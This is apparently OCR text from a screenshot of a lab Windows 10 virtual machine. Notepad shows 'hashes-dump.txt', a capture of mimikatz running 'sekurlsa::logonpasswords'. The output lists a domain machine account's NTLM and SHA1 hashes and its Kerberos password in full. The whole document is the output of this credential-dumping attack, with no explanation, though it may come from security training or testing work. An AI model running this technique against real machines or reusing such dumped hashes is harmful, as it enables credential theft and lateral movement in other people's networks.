 Windows 10 Client on AORUS - Virtual Machine Connection
File Action Media View Help
hashes-dump.txt - Notepad
File Edit Format View Help
Hostname: DESKTOP-QI7IGA2.ecorp.net / S-1-5-21-2073431793-4068956216-4074851674
.#####. mimikatz 2.2.0 (x64) #19041 Jan 29 2023 07:49:10
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 25956476 (00000000:018c107c)
Session : Interactive from 9
User Name : DWM-9
Domain : Window Manager
Logon Server : (null)
Logon Time : 29/07/2023 21:35:19
SID : S-1-5-90-0-9
msv :
[00000003] Primary
* Username : DESKTOP-QI7IGA2$
* Domain : ECORP
* NTLM : 84553b4e7ae6e913a636c832b9402954
* SHA1 : 83cc0c620b22fe327861a30441927436bd4bcb6c
tspkg :
wdigest :
* Username : DESKTOP-QI7IGA2$
* Domain : ECORP
* Password : (null)
kerberos :
* Username : DESKTOP-QI7IGA2$
* Domain : ecorp.net
* Password : S@.M8)kLd]W^dIa+@qH>%g$"r'OasL&YV=0Ixc?IB.3#^-/txpCP2^vfdA#tt9&0LlHAV>Gn*z9u\4J\v?F($&y'6NLu\+s<-/EB&TjOf@91sG>;qRT@!R3v
ssp :
credman :
Ln 1, Col 1 100% Windows (CRLF) UTF-16 LE
Type here to search
15°C Mostly cloudy
21:50
29/07/2023
6
Status: Running